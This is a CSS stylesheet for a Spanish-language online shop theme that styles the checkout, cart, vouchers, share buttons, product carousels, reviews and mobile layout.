#freelivery_remaining{
	display: none;
}
#shipping_container #freedelivery {
	background: #F8F8F8;
    margin: 1em 0;
    border: 1px solid #414141;
	padding: 10px 10px 0;
	border-radius: 30px;
}
#shipping_container #freedelivery .label{
	text-transform: none;
	font-weight: normal;
	color: #31708f;
}
#shipping_container #freedelivery .value{
	font-weight: normal;
    font-size: 16px !important;
    position: relative;
    display: inline-block;
    float: none;
    margin-left: 5px;
    color: #31708f;
}

.cart-dropdow-viewcart {
    display: none;
}
#onepagecheckoutps .modal-body{
    background: white;
}
#onepagecheckoutps .alert.alert-info:before{
	display: none;
}
@media only screen and (min-width: 1200px){
	body div#onepagecheckoutps div#onepagecheckoutps_step_review #list-voucher-allowed{
		margin-top: -5em;
	}
}
body div#onepagecheckoutps div#onepagecheckoutps_step_review #list-voucher-allowed{
    border: none;
}
body div#onepagecheckoutps div#onepagecheckoutps_step_review #list-voucher-allowed .promo-code-button{
	color: #0063CF;
}
body div#onepagecheckoutps div#onepagecheckoutps_step_review #list-voucher-allowed #discount_name{
    width: 190px;
    text-transform: uppercase;
    border-radius: 0 !important;
}
body #onepagecheckoutps #list-voucher-allowed #submitAddDiscount {
    color: #ffffff !important;
    color: black !important;
    background: none !important;
    border: none !important;
}
#onepagecheckoutps #list-voucher-allowed #submitAddDiscount span{
	text-transform: capitalize !important;
}



div#csoc-container .product-miniature .thumbnail-container.with-button .highlighted-informations{
	display: none;
}
.pm-csoc-owl-item .product-flags{
	display: none;
}
.pm-csoc-owl-item{
	padding: 0 8px;
	border: 1px solid white;
}
.pm-csoc-owl-item .btn.btn-primary{
	width: 100%;
	display:none;
	padding: 10px;
}
.pm-csoc-owl-item .btn.btn-primary a{
	color: white;
    font-size: 1.5em;
}
.pm-csoc-owl-item .btn.btn-primary:hover a{
	color: #0063CF;
}
div#onepagecheckoutps .pm-csoc-owl-item span.discount-percentage{
	font-size: 15px;
    margin: 0 5px 0 0;
}
div#onepagecheckoutps .pm-csoc-owl-item span.regular-price{
	font-size: 14px;
}
div#onepagecheckoutps .pm-csoc-owl-item span.price{
	font-size: 18px;
}
div#onepagecheckoutps .pm-csoc-owl-item .regular-price + .sr-only + span.price{
	width: auto;
	padding: 0;
}
div#csoc-container .product-miniature .thumbnail-container.with-button{
	height: auto;
	padding-bottom: 10px;
}
div#onepagecheckoutps div#csoc-container .product-miniature .thumbnail-container.with-button{
	height: auto;
	padding-bottom: 10px;
}
.pm-csoc-owl-item .regular-price + .sr-only + span.price{
	width: auto;
}
.pm-csoc-owl-item .thumbnail-container .product-title a{
	text-align: center;
	padding: 8px 0;
}
.pm-csoc-owl-item .thumbnail-container .product-title a{
    max-height: 3.5em;
    height: 3.5em;
}
.pm-csoc-owl-item:hover .btn.btn-primary{
	display: block;
}
.pm-csoc-owl-item:hover{
	border: 1px solid #CCC;
}
.product-accessories .text-uppercase.h5, div#onepagecheckoutps #csoc-container .step-title.h3{
	font-size: 24px;
	margin-bottom: 1em;
    text-transform: none !important;
}
div#onepagecheckoutps .pm-csoc-owl-item .thumbnail-container .product-title a{
	max-height: 4em;
	height: 4em;
}
.pm-csoc-owl-controls {
	display: none !important;
}

@media only screen and (max-width:767px) {
    .col-sm-12.mega-col, .col-sm-12.mega-col .nav-item.col33, .col-sm-12.mega-col li { padding:0 10px !important;}
    .col-sm-12.mega-col li .category-link-container a {
       /*padding-left: 10px;
       padding-right: 10px;*/
       padding:0;
	 }
	 .off-canvas-nav-megamenu .navbar-nav > li.menu-ofertas .col-sm-12.mega-col a{
		 color: #333 !important;
		 background: white !important;
	 }
	 .hidden-sm-down{
	 	display: none;
	 }
}	

#st-1 .st-btn[data-network='facebook']{
	background-color: #5B5B5B !important;
	border-radius: 30px;
}
#st-1 .st-btn[data-network='twitter']{
	background-color: #5B5B5B !important;
	border-radius: 30px;
}
#st-1 .st-btn[data-network='pinterest']{
	background-color: #5B5B5B !important;
	border-radius: 30px;
}
#st-1 .st-btn[data-network='email']{
	background-color: #5B5B5B !important;
	border-radius: 30px;
}
#st-1 .st-btn[data-network='sms']{
	background-color: #5B5B5B !important;
	border-radius: 30px;
}
#st-1 .st-btn[data-network='sharethis']{
	background-color: #5B5B5B !important;
	border-radius: 30px;
}

#st-1 .st-btn[data-network='facebook']:hover{
    background-color: #0063CF !important;
}
#st-1 .st-btn[data-network='twitter']:hover{
	background-color: #0063CF !important;
}
#st-1 .st-btn[data-network='pinterest']:hover{
	background-color: #0063CF !important;
}
#st-1 .st-btn[data-network='email']:hover{
	background-color: #0063CF !important;
}
#st-1 .st-btn[data-network='sms']:hover{
	background-color: #0063CF !important;
}
#st-1 .st-btn[data-network='sharethis']:hover{
	background-color: #0063CF !important;
}

/*SISTEMA DE PESTAÑAS*/
.ap-accordion .panel-default .panel-heading{
	background: none;
	border: none;
	padding: 3px;
	border-top: #5d5d5d 1px solid;
}
.ap-accordion .panel-default .panel-title {
	background: none;
}
.ap-accordion .panel-default .panel-title .collapsed:before{
	content: ' \002B ';
	font-weight: 600;
}
.ap-accordion .panel-default .panel-title a:before{
	content: ' \002D ';
	font-size: 2em;
	font-weight: 600;
}
.ap-accordion .panel-default > .panel-heading + .panel-collapse .panel-body{
	border: none;
}
/*FIN SISTEMA DE PESTAÑAS*/

.fmm_sticker_base_span{
	z-index: 90;
}
.av_category_stars .ratingText{
	display: none;
}
.av_category_stars{
    margin: 5px auto;
    width: 100%;
}
.av_category_stars a, .av_category_stars .netreviews_review_rate_and_stars, .av_category_stars .netreviews_font_stars{
	width: 100%;
}
.av_category_stars .netreviews_font_stars > div{
	margin: 0px auto;
    width: 100%;
    text-align: center;
}
.netreviews_font_stars div .nr-star:before{
	font-size: 22px;
}
#list-voucher-allowed .col-md-6{
	width: 100% !important;
}
.leo-more-cdown {
    margin: 10px 0 25px;
}
.leo-megamenu .navbar-nav > li > a.dropdown-toggle:after{
	content:"\f0d7";
	display: none;
}
.owl-theme .owl-buttons{
	top: -2px;
	width: 100%;
	overflow: visible;
}
.owl-theme .owl-buttons .owl-prev::after{
    font-family: 'FontAwesome';
    content: "\f0d9";
    color: #000;
    visibility: visible;
    position: absolute;
    left: 25px;
    font-size: 25px;
}
.owl-theme .owl-buttons .owl-next::after{
    font-family: 'FontAwesome';
    content: "\f0da";
    color: #000;
    visibility: visible;
    position: absolute;
    right: 0;
    font-size: 25px;
}
#checkout .continue.btn{
	width: 100%;
    border-radius: 30px;
    background: #F05E52 !important;
    border-color: #F05E52 !important;;
    text-transform: none;
    font-size: 1.3em;
	padding: 9px;
	margin-top: 10px;
}
#checkout .continue.btn:hover{
    background: #fff !important;
	color: #F05E52;
}
#checkout .additional-info-2{
	max-width: 620px; margin: 0 auto; padding: 45px 0;
}
body#checkout section.checkout-step .step-number{
	margin: 0 1px 0 0;
}
body#checkout section.checkout-step.-unreachable .step-title{
	color: #BBB;
	border-top:1px solid #BBB;
    padding: 20px 0 0;
}
body#checkout section.checkout-step.-complete .step-title{
	color: #BBB;
	border-bottom:1px solid #BBB;
    padding: 0 0 20px 0;
}
.new-topbar .pinta-rosa{
    width: 20px;
    height: 20px;
    margin-right: 10px;
}
.new-topbar .pinta-rosa rect{
	fill: transparent;
}
.new-topbar .pinta-rosa path{
	fill: #fff;
}
.new-topbar a:hover .pinta-rosa path{
	fill: #0063CF;
}
.condiciones .pinta-rosa{
    width: 70px;
    height: 70px;
    display: block;
    margin: 30px auto;
}
.condiciones .pinta-rosa rect{
	fill: transparent;
}
.condiciones .pinta-rosa path{
	fill: #0063CF;
}
.leo-fly-cart-slidebar .product-name{
	max-width: 12em; overflow: hidden;
}
.pm-apple-pay-container {
	margin: 2em 0;
}
.checkout.cart-detailed-actions .btn{
	text-transform: none;
    font-size: 16px;
    padding: 10px 30px;
}
.media-left{	
	width: 25%;
}
.media-left a{
	width: 100%;
}
body#checkout #cart-summary-product-list img {
    width: 100%;
}
.loyalty-block-shopping-cart-modal .alert-loyalty{
	display: none;
}
#cart-block .loyalty-block-checkout .alert-loyalty{
    padding: 0 25px 1em;
	margin: 0;
}
.media-body .product-quantity{
	display: none;
}
.texto-dorado{
	color:#0063CF !important
}
.loyalty-block-product{
	display: none !important;
}
#checkout .media-body .product-quantity{
	display: inline;
}
.media-body .product-name{
	width: 100%;
    color: #000 !important;
    font-size: 16px;
}
.media-body .product-price{
	width: 100%;
}
.media-list {
	max-height: 300px;
	overflow-y:scroll;
}
.media-list .media{
	border-bottom: 1px solid #AAA;
    margin-bottom: 0px !important;
    padding-bottom: 0;
}
.card-block.cart-summary-subtotals-container{
	padding: 15px 0;
	border-bottom: 2px solid #AAA;
}
.cart-summary-title{
	font-size:20px;
	text-transform: none;
    font-family: 'Poppins';
	color: #333
}
.cart-total.cart-summary-line .label,.cart-total.cart-summary-line .value{
    text-transform: uppercase !important;
    color:#000 !important ;
    font-weight: bold !important;
    font-size: 1.1em !important;
}
.block-promo .promo-code-button {
    padding-left: 20px;
    margin-bottom: 10px;
    display: inline-block;
    font-size: 1.2em;
    color: #000;
    font-family: 'Poppins';
}
.block-promo .promo-code{
	background: #FFF;
}
.block-promo .promo-input{
	border-radius: 30px;
}
.block-promo .promo-input + button{
	border-color: #f05e52;
	background: #f05e52 !important;
	font-size: 1.1em;
	width: 30%;
	margin-left: 5%;
	border-radius: 30px;
    height: 37px;
}
.block-promo .promo-input + button:hover{
	background: #FFF !important;
}
.js-address-form > form > p{
	display: none;
}
.js-address-form .col-md-6, .js-address-form .col-md-3, .js-address-form .col-md-9{
	margin-top: 15px;
}
body#checkout section.checkout-step .delivery-option {
    background: #fff;
    padding:  10px 0;
	margin: 0 0 10px;
    display: flex;
    align-items: center;
	border: 2px solid #008c95;
    justify-content: space-between;
	border-radius: 30px;
}
body#checkout section.checkout-step .delivery-option label{
	
    padding: 20px 0 0 0;
}
body#checkout section.checkout-step .delivery-option label img{
    margin-top: -10px;
}
#payment-confirmation button.btn.btn-primary.center-block{
	width: 100%;
	border-radius:5px;
	background:#0063CF !important;
	border-color:#0063CF !important;
	text-transform: none;
	font-size: 1.2em;
	margin: 15px 0;
	padding: 10px;
}
#payment-confirmation button.btn.btn-primary.center-block:hover{
	background:#fff !important;
	color: #0063CF !important;
}
#payment-confirmation button.btn.btn-primary.center-block[disabled], #payment-confirmation button.btn.btn-primary.center-block[disabled]:hover{
	background: #AAA !important;
	color: #333 !important;
	border-color:#AAA !important;
}
body#checkout section.checkout-step .payment-options .payment-option {
	margin-bottom: 15px;
	font-size: 1.1em;
    display: flex;
    align-items: center;
    justify-content: flex-start;
}
.payment-option label {
    text-align: left;
    margin: 0;
}
.btn.continue.notfound{
    background: #0063CF !important;
    border-color: #0063CF !important;
    text-transform: none;
    padding: 9px 20px;
    width: 15em;
    border-radius: 30px;
    display: block;
    margin: 2em auto;
    font-size: 1.3em;
}
.btn.continue.notfound:hover{
	background: #fff !important;
}
@media only screen and (min-width: 1028px) and (max-width: 1300px){
	.new-topbar{
		padding: 5px 10px;
	}
	.custom-header-search #leo_search_block_top #leosearchtopbox {
		width: 450px !important;
	}
	.box-htop .ApColumn {
		padding: 0 5px;
		width: auto;
	}
}
.recomendaciones-top{
	margin-top: 50px;
}
.nuevo-banner-full h3{
	position:absolute;    
	position: absolute;
    top: 9%;
    font-size: 3em;
    left: 7%;
    text-align: left;
    color: #5B5B5B;
}
.nuevo-banner-full h3 span{
    color: white;
    letter-spacing: 15px;
    font-size: .8em;
    font-weight: normal;
    display: block;
    margin-bottom: 1em;
}
.nuevo-banner-full p{
	position: absolute;
    top: 35%;
    left: 7%;
    width: 40%;
    font-size: 15px;
}
.btn{
    border-radius: 30px;
}
.cart-summary > a{
	display: none;
}
@media only screen and (max-width: 767px){
	.new-topbar{
		display: none;
	}
	.header-top > .inner{
		height: 120px;
		background: rgba(255,255,255,1);
	}
	.box-htop #leo_search_block_top #leosearchtopbox .form-control{
		font-size: 16px;
	}
	.box-htop #leo_search_block_top #leosearchtopbox .block_content{
		left: 5px;
	}
	.box-htop #leo_search_block_top .btn i{
		font-size: 20px;
		display: block;
		margin-top: 3px;
	}
	#leo_search_block_top .btn, #leo_search_block_top .btn i{
		height: 40px;
		width: 45px;
	}
	#leo_search_block_top .form-control{
		height: 40px;
		line-height: 1em;
	}
	.box-htop #leo_search_block_top .btn i:before{
		line-height: 35px;
	}
	.box-htop .header-logo {
		margin-top: 5px !important;
	}
	.navbar-header .navbar-toggler{
		margin: 15px 0 0;
	}
	.box-htop #cart-block .header{
		line-height: 55px;
		height: 55px;
	}
	#cart-block .header a {
		display: flex;
		flex-direction: column-reverse;
		line-height: 1.3em;
		height: 45px;
		font-family: 'Poppins';
		font-weight: medium;
	}
	.box-htop #cart-block .header .cart-products-count {
		top: 26px;
		right: 3px;
		background:#0063CF !important;
	}
	.custom-header-search{
		margin-top: -10px !important;
	}
	header#header .header-top .inner > .row.box-htop{
		height: 105px !important;
	}
	#cart-block:hover .leo-dropdown-cart{
		z-index: 99999 !important;
	}
	.blockcartimage{
		margin: 0;
	}
	.custom-header-search{
		height: auto;
		margin-top: 11px !important;
	}
	main#page{
		padding-top: 160px !important;
	}
	#index main#page {
		padding-top: 125px !important;
	}
	.bearumn-inner li + li {
		display: none;
	}
	.bearumn-inner li:last-child{
		display: inline-block;
	}
	.container{
		padding:0;
	}
	.page-home .box-slider{
		margin:0;
	}
	#slider-mobile .iviewSlider, #slider-mobile .iviewSlider div{
		width: auto !important;
		height: 510px !important;
	}
	.condiciones .pinta-rosa path{
		fill: #0063CF !important;
	}
	.condiciones .pinta-rosa {
		width: 70px;
		height: 70px;
		display: block;
		margin: 15px auto;
	}
	.condiciones h4 {
		font-size: 17px;
		font-weight: 450;
		font-family: 'Poppins';
	}
	.condiciones p {
		font-size: 14px;
	}
	.recomendaciones-top{
		margin-top:20px;
	}
	.page-home .ApColumn .title_block span{
		text-transform: none;
		font-family: 'Poppins';
		max-width: 10em;
		display: block;
		font-weight: normal;
		margin: 0 auto;
		font-size: 21px;
	}
	.sub-title-widget{
		max-width: 18em;
		margin: 10px auto;
	}
	.owl-controls{
		display: block !important;
	}
	.ApColumn .block.products_block{
		padding: 0 10px;
	}
	.owl-theme .owl-buttons {
		top: 55px;
	}
	.owl-carousel .owl-item{
		padding: 0 20px;
	}
	.product-description h1{
		font-size: 1.6em;
	}
	.leo-select-attr {
		padding: 5px 5px !important;
		font-size: 10px;
		margin: 0 5px;
	}.products-section-title,.product-accessories .text-uppercase.h5, div#onepagecheckoutps #csoc-container .step-title.h3{
		text-transform: uppercase !important;
	}
	.thumbnail-container a.product-thumbnail{
		padding-bottom: 115%;
	}
	.product-meta .manufacturer-logo{
		margin: 0 auto;
	}
	.block_content .nav-tabs,  .product-tabs.tabs .nav-tabs{
		display: flex;
		justify-content: flex-start;
		align-items: flex-end;
		border-bottom: 1px solid #CCC;
		padding-bottom: 0;
		flex-wrap: nowrap;
		width: 95%;
		overflow-x: scroll;
		overflow-y: visible;
		margin-left: 2.5%;
		margin-top: 6em !important;
	}
	.block_content .nav-tabs span, .product-tabs.tabs .nav-tabs a{     
		white-space: nowrap;
		font-size: 17px;
		padding: 0 10px;
	}
	
	.block_content .nav-tabs::-webkit-scrollbar, .product-tabs.tabs .nav-tabs::-webkit-scrollbar {
		display: none;
	}
	.box-htop #leo_search_block_top #leosearchtopbox .form-control{
		padding: 5px 15px !important;
	}
	.nuevo-banner-full h3{
		top: 2em;
		font-size: 2em;
		max-width: 50%;
	}
	.nuevo-banner-full h3 span{
		letter-spacing: 10px;
		font-size: .5em;
	
	}
	.nuevo-banner-full p br{
		display: none;
	}
	.nuevo-banner-full p{
		position: relative;
		top: auto;
		left: auto;
		margin: 15px;
		width: auto;
	}
	.nuevo-banner-full a{
		position: relative;
	}

	.col-sm-12.mega-col, .col-sm-12.mega-col .nav-item.col33, .col-sm-12.mega-col li{
		padding: 0 !important;

	}.col-sm-12.mega-col li .category-link-container a{
		padding: 1px 20px;
	}
	.off-canvas-nav-megamenu.active, .off-canvas-active > .off-canvas-nav-megamenu.active .offcanvas-mainnav{
		width: 90% !important;
	}
	.off-canvas-nav-megamenu .navbar-nav > li{
		border-color: #808080;
	}
	.off-canvas-nav-megamenu .navbar-nav > li.active > a{
		color: #000000;
	}
	.off-canvas-nav-megamenu .navbar-nav > li.menu-ofertas, .off-canvas-nav-megamenu .navbar-nav > li.menu-ofertas a, .off-canvas-nav-megamenu .navbar-nav > li.menu-ofertas span, .off-canvas-nav-megamenu .navbar-nav > li.menu-ofertas b::before{
		color: #0063CF !important;
		background: white !important;
		border-color: #0063CF;
	}
	.off-canvas-nav::before,.off-canvas-nav::after{
		display: none;
	}
	.off-canvas-nav{
		float: left;
		padding: 0 15px;
		position: relative;
		font-size: 13px;
		padding-top: 5px;
	}
	.off-canvas-nav b{
		font-family: 'Lato', 'Poppins';
		font-weight: lighter;
		font-size: 25px;
		position: absolute;
		top: -3px;
		left: -5px;
	
	}
	.off-canvas-button-megamenu{
		font-size: 18px;
		color: #000;
		padding: 10px 10px;
		margin: 0;
		overflow: auto;
	}
	.off-canvas-button-megamenu a{
		float: right;
		text-transform: uppercase;
	}
	.offcanvas-mainnav > a{
		display: flex;
		width: 100%;
		align-items: center;
		justify-content: flex-start;
		padding: 5px 15px;
	}
	.offcanvas-mainnav > a svg{
		width: 25px;
		margin-right: 10px;
		height: 25px;
	}
	.offcanvas-mainnav > a svg path{
		fill: #000;
	}
	.offcanvas-mainnav > .asesoramiento-head{
		color: white !important;
		display: block !important;
		width: 15em;
		padding: 10px 5px;
		border-radius: 30px;
		background: #0063CF;
		text-align: center;
		font-size: 15px;
		font-weight: normal;
		margin: 15px;
	}
	.offcanvas-mainnav > p{
		font-size: 15px;
		margin: 0 15px;
	}
	.block-category #category-description{
		width: 95%;
	}
	.toggleFilters, .compact-toggle .compact-toggle-icon{
		display: none !important;
	}
	.additional-info-2 > div{
		justify-content: flex-start !important;
	}
	.compact-toggle-text{
		left: 17px !important;
		height: 30px !important;
		width: 7em !important;
		background: #0063CF !important;
		color: white !important;
		display: none;
	}
	#amazzing_filter .btn-holder .btn{
		background: #0063CF !important;
		color: white !important;
		border: none !important;
	}
	.has-compact-filter #amazzing_filter .compact-toggle {
		border: none !important;
	}
	.footer-informacion{
		padding-left: 10px !important;
	}
	.product-prices + div p, .product-tabs.tabs .nav-tabs .nav-link.active, .product-tabs.tabs .nav-tabs .nav-link:hover, .product-tabs.tabs .nav-tabs .nav-link.active:hover{
		color: #0063CF !important;
	}
	.h1.product-detail-name {
		overflow: auto;
		font-size: 18px;
	}
	#product #wrapper{
		padding: 0 15px;
	}
	.total-products + .col-lg-6{
		width: 50%;
		float: right;
	}
	#product .breadcrumb{
		display: block !important;
	}
	.product-manufacturer-detail img{
		margin: 0;
	}
	.toggleFilters{
		cursor: pointer;
		color: white !important;
		background: #0063CF;
		width: 11em;
		display: block;
		margin: 0;
		padding: 8px 15px;
		border-radius: 30px;
		font-weight: bold;
		font-size: 12px;
	}
	.products-selection .showing{
		display: none;
	}
	#cart-block:hover .leo-dropdown-cart {
		z-index: 99999 !important;
		top: 120px;
		width: 100vw !important;
		right: -4px;
	}
	.checkout-header a{
		position: relative !important;
		top: auto !important;left: auto !important;
		line-height: 1em !important;
		margin: 10px;
	}
	#checkout .additional-info-2{
		display: none;
	}
	#checkout .cart-grid-body {
		width: 90%;
		margin: 5%;
	}

	#checkout .form-control{
		margin-bottom: 1em;
	}
	#checkout .truck{
		display: block !important;
	}
	#checkout #product-availability{
		justify-content:center;
		font-size: 22px;

	}
	#checkout #product-availability svg{
		width: 50px;
		height: 50px;
	}
	#checkout #product-availability svg rect{
		fill: transparent;
	}
	body#checkout section.checkout-step.-reachable.-complete h1 .step-edit {
		float: right;}
	.delivery-options img{
		height: 50px;
	}
	.delivery-options >.delivery-option > .col-xs-8 + .col-sm-2{
		position: absolute;
		right:0;
		bottom:2px;
	}
	.confirmation-text br{
		display: none;
	}
	#pagenotfound h2{
		width: 80%;
		margin: 0 auto;
	}
	.btn.continue.notfound{
		
		width: 100%;
		padding: 17px;
	}
	.thumbnail-container .product-title{
		height: auto;
	}
	.no-hover a{
		padding-left: 20px;
	}
	.box-htop #leo_search_block_top #leosearchtopbox .block_content{
		position: relative;
		display: flex;
		top: auto;
		left: auto;
		right: auto;
		max-width: 100%;
		margin: 0 auto;
	}
	.custom-header-search #leo_search_block_top {
		float: none !important;
	}
	.custom-header-search #leo_search_block_top #leosearchtopbox {
		width: 90vw !important;
		margin: 0 3vw;
		position: relative !important;
	}
	#checkout .form-control, #checkout .custom-checkbox label, textarea, .block-promo .promo-input, .block_newsletter .input-wrapper input, input.form-control, select.form-control{
		font-size: 16px !important;
	}
	.custom-checkbox input{
		display: none;
	}
	#checkout .custom-checkbox input{
		display: inline;
	}
	.product-add-to-cart .product-quantity .add-to-cart{
		width: auto;
	}
	body#checkout section.checkout-step .carrier-name, body#checkout section.checkout-step .carrier-delay, body#checkout section.checkout-step .carrier-price{
		font-size: 11px;
	}
	#checkout .delivery-option .col-xs-8{
		padding-left: 0;
	}
	body#checkout section.checkout-step .address-item{
		width: 100% !important;
		max-width: 100%;
		min-width: 100%;
	}
}
body#checkout section.checkout-step .address-selector{
	flex-wrap: wrap;
}
#netreviews_reviews_tab .netreviews_reviews_section .netreviews_review_rate_and_stars{
	padding-top: 20px;
	height: 40px;
}
#netreviews_reviews_tab .netreviews_reviews_rate{
	position: relative;
}
body#checkout .condition-label{
	margin: 0;
}
.product-add-to-cart{
	min-height: 50px;
}
#gift-card-wrapper{
	background: none;
	box-shadow: none;
	border: none;

    padding: 2em 0;
}
.custom-checkbox input[type="checkbox"], .custom-checkbox input[type="radio"]{
    height: 18px;
    position: relative;
    margin-right: 10px;
    display: inline;
}

#psgdpr_consent_checkbox_17 {
	display: none;
}
.custom-checkbox label{
	
}
body#checkout .custom-checkbox span{
    display: none;
}
.cart-grid .bootstrap-touchspin .input-group-btn-vertical button:hover i,.cart-grid .bootstrap-touchspin .input-group-btn-vertical button, .cart-grid .bootstrap-touchspin .input-group-btn-vertical button:hover, .cart-grid .bootstrap-touchspin .input-group-btn-vertical button i, .cart-grid .bootstrap-touchspin .input-group-btn-vertical button i:hover{
	background: none !important;
	border: none !important;
	color: #000 !important;
}

.loyalty-block-productlist .alert-loyalty {
	display: none;
}
.loyalty-block-shopping-cart-detail .alert-loyalty{
	display: none;
}
.alert-loyalty img {
	display:none;
}
.alert-loyalty{
	border: none;
}
#gdpr_consent .custom-checkbox input[type="checkbox"]{
	display: none;
}
#gdpr_consent .custom-checkbox label{
	/*text-align: center;*/
}
.loyalty-block-checkout + .loyalty-block-checkout{
	display: none;
}
.facet-label .custom-checkbox > input{
	display: none !important;
}
@media only screen and (max-width: 1279px) and (min-width: 1024px){
	.custom-header-search{
		width: 400px !important;
	}
}
.block_newsletter .input-wrapper button{
	border-color: #0063CF !important;
	background: #0063CF !important;
}
.block_newsletter .input-wrapper button:hover{
	color: #0063CF !important;
}
.block_newsletter .input-wrapper input:hover, .block_newsletter .input-wrapper input:focus{
	border-color: #0063CF !important;
}
.btn.disabled, .btn:disabled{
	opacity: 1;
	text-transform: none;
	font-family: 'Poppins';
	padding: 10px 30px;
	font-weight: 400;
	font-size: 14px;
}
#cookieNoticeContent p{
	color: white;
}
#cookieNoticeContent{
	padding: 10px;
}
#cookieNoticeContent table td + td{
	display: none;
}
#cookieNoticeContent a {
	border-radius: 0;
	color: white;
}
#cookieNoticeContent a + a{
	margin-left: 1em;
}
#cookieNoticeContent b, #cookieNoticeContent span{
	color: white;
	text-align: left;
}
@media only screen and (max-width: 767px){
	#cookieNoticeContent a{
		display: block;
	}
	#cookieNoticeContent a.btn{
		width: 100%;
		margin: 0 0 10px 0;
	}
	.leo-dropdown-cart.dropdown.show, .leo-dropdown-cart.dropup.show{
		z-index: 99999 !important;
	}
	.product-cover img{
		width: 100%;
	}
	.product-accessories .text-uppercase.h5{
		
		font-family: 'Poppins';
		font-size: 18px;
	}
	.custom-header-search{
		z-index: 0;
	}
	.box-htop .col-info{
		z-index: 2;
	}
	#cart-block .leo-dropdown-cart{
		top: 120px !important;
	}
}
.netreviews_font_stars div .nr-star:before {
	font-size: 16px;
}
.box-footernew{
	padding: 30px 0 30px;
}
@media only screen and (max-width: 350px){
	.box-htop .header-logo img{
		height: 40px;
		margin-top: 5px;
	}
	input.form-control{
		font-size: 12px !important;
	}
}

.thumbnail-container{
	margin-bottom: 0px;
}

.thumbnail-container .product-price-and-shipping .price{
	font-size: 18px;
}
.thumbnail-container .product-price-and-shipping .regular-price{
	font-size: 14px;
}

.block-category > h1 {
	display: none;
}

.block-category.card .category-cover img {
	display: block;
	margin: 0 auto;
}

.sequra-educational-popup{
	display: none !important;
}

.block_newsletter .input-wrapper button{
	font-family: 'Poppins';
	text-transform: capitalize;
	font-weight: 400;
	letter-spacing: 1px;
	font-size: 14px;
	border-top-right-radius: 5px;
	border-bottom-right-radius: 5px;
	margin-left: -10px;
}

#contact select.form-control:not([size]):not([multiple]){
	border: 1px solid #DDD;
	position: relative;
	/*background: #ebebeb url([data-uri]) !important;*/
    background-repeat: no-repeat !important;
    background-attachment: scroll !important;
    background-position: right center !important; 
    background-position-x: 99% !important;
    background-size: 20px 20px !important;
}
@media only screen and (min-width: 1200px){
	#contact #content-wrapper{
		width: 75%;
	}

}
body#checkout{
	
    max-width: 100vw;
    overflow-x: hidden;
}

.btn-outline.disabled, .btn-outline.disabled:focus, .btn-outline.disabled:active, .btn-outline.disabled.active, .btn-outline[disabled], .btn-outline[disabled]:focus, .btn-outline[disabled]:active, .btn-outline[disabled].active, fieldset[disabled] .btn-outline, fieldset[disabled] .btn-outline:hover, fieldset[disabled] .btn-outline:focus, fieldset[disabled] .btn-outline:active, fieldset[disabled] .btn-outline.active{
	border-color: #0063CF;
	background-color: #0063CF !important;
	text-transform: capitalize;
	font-weight: 400;
	letter-spacing: 1px;
	font-size: 14px;
	font-family: 'Poppins';
}

.btn-outline.disabled:hover, .btn-outline[disabled]:hover {
	border-color: #0063CF;
	color: #0063CF !important;
	background-color: #FFFFFF !important;
}

.input-group .input-group-btn > .btn{
	text-transform: capitalize;
	font-weight: 400;
	letter-spacing: 1px;
	font-size: 14px;
	font-family: 'Poppins';
	border-radius: 30px;
	margin-left: -3em;
}
.input-group .form-control:not(:last-child), .input-group-addon:not(:last-child), .input-group-btn:not(:last-child) > .btn, .input-group-btn:not(:last-child) > .btn-group > .btn, .input-group-btn:not(:last-child) > .dropdown-toggle, .input-group-btn:not(:first-child) > .btn:not(:last-child):not(.dropdown-toggle), .input-group-btn:not(:first-child) > .btn-group:not(:last-child) > .btn{
	padding-right: 3em;
}
.popup-over a.popup-title:hover {
	color: #0063CF;
}
.tooltip-ayuda{
	border-radius: 100%;
    background: #5B5B5B;
    color: white;
    height: 18px;
    width: 18px;
    display: inline-block;
    font-size: 14px;
    margin-top: -10px;
    text-align: center;
    padding-top: 2px;
    cursor: pointer;
}
.owl-theme .owl-buttons div.owl-prev:before,.owl-theme .owl-buttons div.owl-next:before{
	display: none !important;
}
.ui-tooltip.ui-corner-all{
	pointer-events: none;
	background: #5B5B5B;
	border: none;
	font-family: Poppins, sans-serif !important;
}
.ui-tooltip.ui-corner-all .ui-tooltip-content{
	color: white;
	font-size: 14px;
}
.ui-widget-shadow.ui-tooltip{
	opacity: 1 !important;
}
.product-detail.product-thumbs-left .images-container{
    padding-top: 0;
}
#cart #main .loyalty-block{
	display: none;
}
.loyalty-block-shopping-cart .alert-loyalty{
	margin: 0;
}
.product-detail.product-thumbs-left .images-container .product-cover{
	margin: 0 0 0 40px;
}
body#checkout .modal-content{
	background-color: #FFFFFF;
}
.products-selection{
	padding: 0px;
}
.product-detail > .row > .col-sp-12{
	padding-left: 0 !important;
	padding-top: 15px;
}
#product #wrapper, #product #content-wrapper{
	padding-left: 0;
	padding-right: 0;
}
.manufacturers_block .owl-theme .owl-buttons div.owl-prev, .manufacturers_block .owl-theme .owl-buttons div.owl-next{
	padding-top: 3%;
}
@media only screen and (max-width: 500px){
	.manufacturers_block .owl-theme .owl-buttons div.owl-prev, .manufacturers_block .owl-theme .owl-buttons div.owl-next{
		padding-top: 0%;
	}

}

.manufacturers_block img:hover{
	-webkit-box-shadow: none;
	box-shadow: none;
}

.box-customreview{
	padding: 70px 0;
}

.box-oneyear .ApRawHtml .c-link{
	background:#0063CF !important;
	border-radius: 30px;
	width: 16em;
	padding: 12px 12px;
	font-weight: normal;
    font-size: 16px;
    font-family: 'Poppins';
    letter-spacing: 0px;
    padding: 0px 12px;
    border: 2px solid #0063CF !important;
}
.box-oneyear .ApRawHtml .c-link:hover {
	background: #FFFFFF !important;
	color: #0063CF !important;
}

.footer-container h3, .footer-container h4, .footer-container h5{
	color: #0063CF !important;
}

.whatsapp span{
	padding: 12px 12px;
	border-radius: 30px;
}

.box-oneyear .ApRawHtml h4{
	font-family: 'Poppins';
	letter-spacing: 0px;
	text-transform: none;
	font-size: 24px;
	margin: 0 0 0;
	color: #FFFFFF !important;
}
.box-oneyear .ApRawHtml p{
	color: #FFFFFF;
}

.box-customreview .block-carousel-image-container .title{
	font-family: 'Poppins';
}

#main .page-header {
	display: none;
}

.sidebar .block .block_content a:hover{
	color: #0063CF;
}

.nueva-cabecera-full h3{
	position:absolute;    
	position: absolute;
    top: 400px;
    font-size: 3em;
    left: 7%;
    text-align: left;
    color: #FFFFFF !important;
}
.nueva-cabecera-full h3 span{
    color: white;
    letter-spacing: 15px;
    font-size: .8em;
    font-weight: normal;
    display: block;
    margin-bottom: 1em;
}
.nueva-cabecera-full h5{
	position: absolute;
    top: 375px;
    font-size: 1.5em;
    left: 7%;
    text-align: left;
    color: #FFFFFF !important;
}
